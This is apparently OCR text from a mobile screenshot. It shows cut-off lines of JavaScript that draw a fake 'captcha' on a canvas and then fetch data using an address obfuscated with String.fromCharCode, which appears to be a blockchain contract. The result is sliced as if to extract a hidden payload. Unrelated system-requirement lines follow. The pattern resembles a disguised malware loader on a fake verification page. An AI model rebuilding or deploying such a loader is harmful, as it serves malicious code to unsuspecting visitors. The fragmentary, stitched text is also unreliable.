
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz dual-core required
RAM:
At least 4 GB
Disk space:
64 GB for patching